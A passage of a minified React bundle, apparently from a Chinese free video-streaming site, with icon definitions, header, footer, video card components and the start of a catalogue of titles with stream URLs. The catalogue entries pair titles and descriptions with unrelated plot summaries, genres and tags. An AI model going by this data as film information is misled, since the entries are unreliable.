 * See the LICENSE file in the root directory of this source tree.
 */const UE=ne("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const BE=ne("Home",[["path",{d:"m3 9 9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z",key:"y5dka4"}],["polyline",{points:"9 22 9 12 15 12 15 22",key:"e2us08"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const $E=ne("Loader",[["line",{x1:"12",x2:"12",y1:"2",y2:"6",key:"gza1u7"}],["line",{x1:"12",x2:"12",y1:"18",y2:"22",key:"1qhbu9"}],["line",{x1:"4.93",x2:"7.76",y1:"4.93",y2:"7.76",key:"xae44r"}],["line",{x1:"16.24",x2:"19.07",y1:"16.24",y2:"19.07",key:"bxnmvf"}],["line",{x1:"2",x2:"6",y1:"12",y2:"12",key:"89khin"}],["line",{x1:"18",x2:"22",y1:"12",y2:"12",key:"pb8tfm"}],["line",{x1:"4.93",x2:"7.76",y1:"19.07",y2:"16.24",key:"1uxjnu"}],["line",{x1:"16.24",x2:"19.07",y1:"7.76",y2:"4.93",key:"6duxfx"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const id=ne("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Q0=ne("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jE=ne("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const GE=ne("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const VE=ne("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const KE=ne("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const nd=ne("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const HE=ne("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const WE=ne("Scale",[["path",{d:"m16 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"7g6ntu"}],["path",{d:"m2 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"ijws7r"}],["path",{d:"M7 21h10",key:"1b0cd5"}],["path",{d:"M12 3v18",key:"108xh3"}],["path",{d:"M3 7h2c2 0 5-1 7-2 2 1 5 2 7 2h2",key:"3gwbw2"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const zs=ne("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const zE=ne("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Xf=ne("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const YE=ne("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qE=ne("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const QE=ne("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Vi=ne("ThumbsUp",[["path",{d:"M7 10v12",key:"1qc93n"}],["path",{d:"M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2h0a3.13 3.13 0 0 1 3 3.88Z",key:"y3tblf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const XE=ne("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ZE=ne("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const JE=ne("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const eS=ne("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const tS=ne("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);function rS(){const[r,e]=C.useState(!1),[t,s]=C.useState(""),i=No(),n=a=>{a.preventDefault(),t.trim()&&(i(`/search?q=${encodeURIComponent(t.trim())}`),s(""))};return g.jsxs("header",{className:"sticky top-0 z-50 bg-white/95 backdrop-blur-sm shadow-sm",children:[g.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:g.jsxs("div",{className:"flex items-center justify-between h-16",children:[g.jsxs(_e,{to:"/",className:"flex items-center space-x-2 group",children:[g.jsx("div",{className:"w-10 h-10 bg-gradient-to-br from-emerald-400 to-teal-500 rounded-full flex items-center justify-center transform group-hover:scale-110 transition-transform duration-300",children:g.jsx(hn,{className:"w-6 h-6 text-white"})}),g.jsxs("div",{className:"flex flex-col",children:[g.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-emerald-600 to-teal-600 bg-clip-text text-transparent",children:"热播国产剧"}),g.jsx("span",{className:"text-xs text-gray-500 hidden sm:block",children:"精彩影视 免费在线观看"})]})]}),g.jsxs("nav",{className:"hidden md:flex items-center space-x-1",children:[g.jsx(Ii,{to:"/",children:"首页"}),g.jsx(Ii,{to:"/category/国产",children:"国产"}),g.jsx(Ii,{to:"/category/国产",children:"国产"}),g.jsx(Ii,{to:"/category/国产",children:"国产"}),g.jsx(Ii,{to:"/category/港产",children:"港产"})]}),g.jsx("div",{className:"hidden md:flex items-center space-x-4",children:g.jsxs("form",{onSubmit:n,className:"relative",children:[g.jsx("input",{type:"text",value:t,onChange:a=>s(a.target.value),placeholder:"搜索内容...",className:"w-48 pl-10 pr-4 py-2 border border-gray-300 rounded-full focus:outline-none focus:ring-2 focus:ring-emerald-500 focus:border-transparent transition-all"}),g.jsx(zs,{className:"w-5 h-5 text-gray-400 absolute left-3 top-1/2 transform -translate-y-1/2"})]})}),g.jsx("button",{onClick:()=>e(!r),className:"md:hidden p-2 rounded-lg hover:bg-gray-100 transition-colors",children:r?g.jsx(tS,{className:"w-6 h-6 text-gray-600"}):g.jsx(GE,{className:"w-6 h-6 text-gray-600"})})]})}),r&&g.jsx("div",{className:"md:hidden border-t border-gray-200 bg-white",children:g.jsxs("div",{className:"px-4 py-4 space-y-3",children:[g.jsxs("form",{onSubmit:n,className:"relative",children:[g.jsx("input",{type:"text",value:t,onChange:a=>s(a.target.value),placeholder:"搜索内容...",className:"w-full pl-10 pr-4 py-2 border border-gray-300 rounded-full focus:outline-none focus:ring-2 focus:ring-emerald-500 focus:border-transparent"}),g.jsx(zs,{className:"w-5 h-5 text-gray-400 absolute left-3 top-1/2 transform -translate-y-1/2"})]}),g.jsx(Li,{to:"/",onClick:()=>e(!1),children:"首页"}),g.jsx(Li,{to:"/category/国产",onClick:()=>e(!1),children:"国产"}),g.jsx(Li,{to:"/category/国产",onClick:()=>e(!1),children:"国产"}),g.jsx(Li,{to:"/category/国产",onClick:()=>e(!1),children:"国产"}),g.jsx(Li,{to:"/category/港产",onClick:()=>e(!1),children:"港产"})]})})]})}function Ii({to:r,children:e}){return g.jsx(_e,{to:r,className:"px-4 py-2 text-gray-700 hover:text-emerald-600 hover:bg-emerald-50 rounded-lg transition-all duration-200 font-medium",children:e})}function Li({to:r,children:e,onClick:t}){return g.jsx(_e,{to:r,onClick:t,className:"block px-4 py-3 text-gray-700 hover:text-emerald-600 hover:bg-emerald-50 rounded-lg transition-colors font-medium",children:e})}function sS(){return g.jsx("footer",{className:"bg-gradient-to-br from-gray-50 to-emerald-50 border-t border-gray-200",children:g.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[g.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[g.jsxs("div",{children:[g.jsxs(_e,{to:"/",className:"flex items-center space-x-2 mb-4 group",children:[g.jsx("div",{className:"w-10 h-10 bg-gradient-to-br from-emerald-400 to-teal-500 rounded-full flex items-center justify-center transform group-hover:scale-110 transition-transform duration-300",children:g.jsx(hn,{className:"w-6 h-6 text-white"})}),g.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-emerald-600 to-teal-600 bg-clip-text text-transparent",children:"热播国产剧"})]}),g.jsx("p",{className:"text-gray-600 text-sm leading-relaxed",children:"精选国产影视、国产大片、国产影视，提供高清免费在线播放服务，为您打造最佳观影体验。"})]}),g.jsxs("div",{children:[g.jsx("h3",{className:"text-gray-900 font-semibold mb-4",children:"快速链接"}),g.jsxs("ul",{className:"space-y-2",children:[g.jsx(Lr,{to:"/",children:"首页"}),g.jsx(Lr,{to:"/category/国产",children:"国产"}),g.jsx(Lr,{to:"/category/国产",children:"国产"}),g.jsx(Lr,{to:"/category/国产",children:"国产"}),g.jsx(Lr,{to:"/category/港产",children:"港产"})]})]}),g.jsxs("div",{children:[g.jsx("h3",{className:"text-gray-900 font-semibold mb-4",children:"服务支持"}),g.jsxs("ul",{className:"space-y-2",children:[g.jsx(Lr,{to:"/support",children:"服务支持"}),g.jsx(Lr,{to:"/about",children:"关于我们"}),g.jsx(Lr,{to:"/copyright",children:"版权声明"})]})]}),g.jsxs("div",{children:[g.jsx("h3",{className:"text-gray-900 font-semibold mb-4",children:"联系方式"}),g.jsxs("ul",{className:"space-y-3",children:[g.jsxs("li",{className:"flex items-center space-x-2 text-gray-600 text-sm",children:[g.jsx(id,{className:"w-4 h-4 text-emerald-600"}),g.jsx("span",{children:"contact@rebogc.com"})]}),g.jsxs("li",{className:"flex items-center space-x-2 text-gray-600 text-sm",children:[g.jsx(nd,{className:"w-4 h-4 text-emerald-600"}),g.jsx("span",{children:"400-999-9999"})]}),g.jsxs("li",{className:"flex items-center space-x-2 text-gray-600 text-sm",children:[g.jsx(Q0,{className:"w-4 h-4 text-emerald-600"}),g.jsx("span",{children:"中国 · 北京"})]})]})]})]}),g.jsx("div",{className:"mt-12 pt-8 border-t border-gray-200",children:g.jsxs("div",{className:"flex flex-col md:flex-row items-center justify-between space-y-4 md:space-y-0",children:[g.jsx("p",{className:"text-gray-600 text-sm text-center md:text-left",children:"© 2024 热播国产剧. 保留所有权利."}),g.jsxs("div",{className:"flex items-center space-x-6",children:[g.jsx(_e,{to:"/copyright",className:"text-gray-600 hover:text-emerald-600 text-sm transition-colors",children:"用户协议"}),g.jsx(_e,{to:"/copyright",className:"text-gray-600 hover:text-emerald-600 text-sm transition-colors",children:"隐私政策"}),g.jsx(_e,{to:"/copyright",className:"text-gray-600 hover:text-emerald-600 text-sm transition-colors",children:"免责声明"})]})]})})]})})}function Lr({to:r,children:e}){return g.jsx("li",{children:g.jsx(_e,{to:r,className:"text-gray-600 hover:text-emerald-600 text-sm transition-colors inline-block",children:e})})}function iS(){const{pathname:r}=Tr();return C.useEffect(()=>{window.scrollTo(0,0)},[r]),null}const Zf=["https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8"];function nS(){const r=Math.floor(Math.random()*Zf.length);return Zf[r]}function aS(r){const e=[...r];for(let t=e.length-1;t>0;t--){const s=Math.floor(Math.random()*(t+1));[e[t],e[s]]=[e[s],e[t]]}return e}function Ki(r){return r>=1e4?`${(r/1e4).toFixed(1)}万`:r.toString()}function Qt({video:r,variant:e="default"}){return e==="horizontal"?g.jsxs(_e,{to:`/video/${r.id}`,className:"flex gap-4 group bg-white rounded-lg overflow-hidden hover:shadow-lg transition-all duration-300",children:[g.jsxs("div",{className:"relative w-48 h-28 flex-shrink-0 overflow-hidden",children:[g.jsx("img",{src:r.cover,alt:r.title,className:"w-full h-full object-cover transform group-hover:scale-110 transition-transform duration-500"}),g.jsx("div",{className:"absolute bottom-2 right-2 bg-black/70 text-white text-xs px-2 py-1 rounded",children:r.duration})]}),g.jsxs("div",{className:"flex-1 py-2 pr-4",children:[g.jsx("h3",{className:"font-semibold text-gray-900 line-clamp-2 group-hover:text-emerald-600 transition-colors mb-2",children:r.title}),g.jsx("p",{className:"text-sm text-gray-600 line-clamp-2 mb-2",children:r.description}),g.jsxs("div",{className:"flex items-center gap-4 text-xs text-gray-500",children:[g.jsxs("span",{className:"flex items-center gap-1",children:[g.jsx(Gi,{className:"w-3 h-3"}),Ki(r.views)]}),g.jsxs("span",{className:"flex items-center gap-1",children:[g.jsx(Vi,{className:"w-3 h-3"}),r.likes]})]})]})]}):e==="large"?g.jsxs(_e,{to:`/video/${r.id}`,className:"group bg-white rounded-xl overflow-hidden hover:shadow-2xl transition-all duration-300 transform hover:-translate-y-1",children:[g.jsxs("div",{className:"relative aspect-video overflow-hidden",children:[g.jsx("img",{src:r.cover,alt:r.title,className:"w-full h-full object-cover transform group-hover:scale-110 transition-transform duration-700"}),g.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),g.jsx("div",{className:"absolute bottom-4 right-4 bg-emerald-500 text-white text-sm px-3 py-1 rounded-full font-medium",children:r.duration})]}),g.jsxs("div",{className:"p-6",children:[g.jsx("div",{className:"flex items-center gap-2 mb-3",children:g.jsx("span",{className:"text-xs font-semibold text-emerald-600 bg-emerald-50 px-3 py-1 rounded-full",children:r.category})}),g.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3 line-clamp-2 group-hover:text-emerald-600 transition-colors",children:r.title}),g.jsx("p",{className:"text-gray-600 line-clamp-2 mb-4",children:r.description}),g.jsx("div",{className:"flex items-center justify-between",children:g.jsxs("div",{className:"flex items-center gap-4 text-sm text-gray-500",children:[g.jsxs("span",{className:"flex items-center gap-1",children:[g.jsx(Gi,{className:"w-4 h-4"}),Ki(r.views)]}),g.jsxs("span",{className:"flex items-center gap-1",children:[g.jsx(Vi,{className:"w-4 h-4"}),r.likes]})]})})]})]}):e==="compact"?g.jsxs(_e,{to:`/video/${r.id}`,className:"group bg-white rounded-lg overflow-hidden hover:shadow-md transition-all duration-300",children:[g.jsxs("div",{className:"relative aspect-video overflow-hidden",children:[g.jsx("img",{src:r.cover,alt:r.title,className:"w-full h-full object-cover transform group-hover:scale-105 transition-transform duration-300"}),g.jsx("div",{className:"absolute bottom-2 right-2 bg-black/70 text-white text-xs px-2 py-1 rounded",children:r.duration})]}),g.jsx("div",{className:"p-3",children:g.jsx("h3",{className:"font-medium text-sm text-gray-900 line-clamp-2 group-hover:text-emerald-600 transition-colors",children:r.title})})]}):g.jsxs(_e,{to:`/video/${r.id}`,className:"group bg-white rounded-lg overflow-hidden hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1",children:[g.jsxs("div",{className:"relative aspect-video overflow-hidden",children:[g.jsx("img",{src:r.cover,alt:r.title,className:"w-full h-full object-cover transform group-hover:scale-110 transition-transform duration-500"}),g.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/40 to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),g.jsxs("div",{className:"absolute bottom-3 right-3 bg-black/70 text-white text-sm px-2 py-1 rounded flex items-center gap-1",children:[g.jsx(sd,{className:"w-3 h-3"}),r.duration]})]}),g.jsxs("div",{className:"p-4",children:[g.jsx("div",{className:"flex items-center gap-2 mb-2",children:g.jsx("span",{className:"text-xs font-medium text-emerald-600 bg-emerald-50 px-2 py-1 rounded",children:r.category})}),g.jsx("h3",{className:"font-semibold text-gray-900 line-clamp-2 group-hover:text-emerald-600 transition-colors mb-2",children:r.title}),g.jsx("p",{className:"text-sm text-gray-600 line-clamp-2 mb-3",children:r.description}),g.jsxs("div",{className:"flex items-center gap-4 text-xs text-gray-500",children:[g.jsxs("span",{className:"flex items-center gap-1",children:[g.jsx(Gi,{className:"w-3 h-3"}),Ki(r.views)]}),g.jsxs("span",{className:"flex items-center gap-1",children:[g.jsx(Vi,{className:"w-3 h-3"}),r.likes]})]})]})]})}const Ut=[{id:1,title:"问天录",description:"少年为救苍生踏上登天之路，却在天界发现所谓神明，不过是另一场残酷的棋局。",summary:"省内顶尖高中的30名“准状元”被邀请参加一场神秘的终极模拟考，胜者将获得直通顶尖学府的资格。然而开考后他们发现，考场被完全封闭，考题匪夷所思，答错或违规的考生竟会当场以各种离奇方式“消失”。组织者“主考官”的声音回荡在考场，宣告这是一场用生命做赌注的“精英筛选”。学霸们从最初的竞争转为必须合作求生，他们需要利用各学科知识破解考题背后的死亡陷阱，并找出隐藏在考生中的“主考官”内应，在时间耗尽前逃离这个血腥考场。",review:"世界观架构宏大新颖，颠覆了传统仙侠的设定。男主角的成长线与反抗精神极具感染力。特效华丽，天界场景美轮美奂又充满肃杀感。权谋线与情感线交织，剧情曲折，格局开阔。",cover:"/16.jpg",category:"国产",genre:"悬疑 / 惊悚 / 校园",type:"电影",year:"2021",tags:["国产","电影","仙侠","玄幻","虐恋","权谋"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",relatedIds:[100,8,42,32,29,87],views:83453,likes:2110,publishDate:"2024-01-01",featured:!1},{id:2,title:"大叔宠妻要趁早",description:"成熟稳重的企业大叔，对古灵精怪的落魄小画家一见钟情，开启全方位“精准投喂”式宠爱。",summary:"年轻钢琴家艾丹·克罗斯因手伤暂别舞台，在音乐学院任教。城市中接连发生音乐家被杀案件，死者都被布置成与古典音乐作品相关的仪式性场景。艾丹偶然发现，这些场景的细节共同指向一部据说能唤醒恶魔的失传巴洛克时期乐章《末日弥撒》。更令他恐惧的是，他去世的作曲家父亲曾研究过这部乐章。警方邀请艾丹作为顾问，他必须在下一个音符（受害者）出现前，破译凶手用死亡谱写的“乐章”，而线索就藏在他父亲的遗物和他自己的记忆深处。",review:"甜而不腻的成人童话。大叔的爱不是霸道，而是尊重与守护，成熟男人的魅力展现十足。女主角并非傻白甜，有自己的梦想和坚持。两人相互治愈的过程温暖动人，细节刻画到位，满足了对美好爱情的所有想象。",cover:"/27.jpg",category:"欧美",genre:"惊悚 / 音乐 / 犯罪",type:"电影",year:"2014",tags:["国产","电影","爱情","甜宠","大叔","治愈"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",relatedIds:[36,43,20,79,88,32],views:80788,likes:1330,publishDate:"2023-01-01",featured:!1},{id:3,title:"K先生",description:"一觉醒来，所有人都称呼他为K先生，并听从他的指令，但他对自己一无所知。",summary:"人字拖和百达通是两个身手了得却总是失手的小贼。为偿还赌债，他们接下了一单天价生意：从豪门家中偷出一个刚满月的婴儿。得手后，雇佣他们的黑帮头目突然被捕，交易中断。两个大男人被迫带着这个名叫“宝宝”的婴儿四处逃亡。在照顾宝宝的过程中，他们从手忙脚乱到产生深厚感情，内心善良的一面被唤醒。与此同时，婴儿的富豪家族悬赏追查，真正的黑手也浮出水面。为了保护好宝宝，两人决定铤而走险，与各方势力周旋，上演了一场惊险又暖心的都市冒险。",review:"高概念科幻悬疑片，开局即抛出强烈的身份谜题，抓人眼球。气氛营造冷峻压抑，悬疑感贯穿始终。主角在寻找真相过程中的迷茫与挣扎引人共情，多次反转令人意想不到，结局意味深长。",cover:"/99.jpg",category:"港产",genre:"喜剧 / 动作 / 剧情",type:"电影",year:"2006",tags:["欧美","电影","科幻","悬疑","惊悚","身份危机"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",relatedIds:[10,31,28,20,56,43],views:69722,likes:1694,publishDate:"2014-01-01",featured:!1},{id:4,title:"终极裁决1934",description:"1934年，一位理想主义律师为被诬陷谋杀的黑帮头目辩护，揭开盘根错节的政商黑幕。",summary:"“幽灵”是地下世界最令人闻风丧胆的女杀手，冷静、高效、毫无感情。她的新任务是刺杀一名叛逃的前政府特工里昂。当“幽灵”锁定目标时，却发现里昂正是五年前与她假戏真做、坠入爱河，又在她任务失败时“抛弃”她的那个男人。旧情复燃与杀手本能激烈冲突。里昂告诉她，当年的背叛另有隐情，并揭露他们曾效力的组织正在进行一项危害全球的阴谋。两人在追杀与反追杀中被迫重新信任彼此，联手对抗来自过去和现在的致命威胁。",review:"一部扎实精彩的法庭剧情片。对1930年代美国社会氛围还原度极高。法庭辩论戏份紧张激烈，逻辑严密，唇枪舌剑十分过瘾。男主角从青涩到坚定的成长，以及面对强权不屈的勇气，刻画得令人信服。",cover:"/2.jpg",category:"欧美",genre:"动作 / 惊悚 / 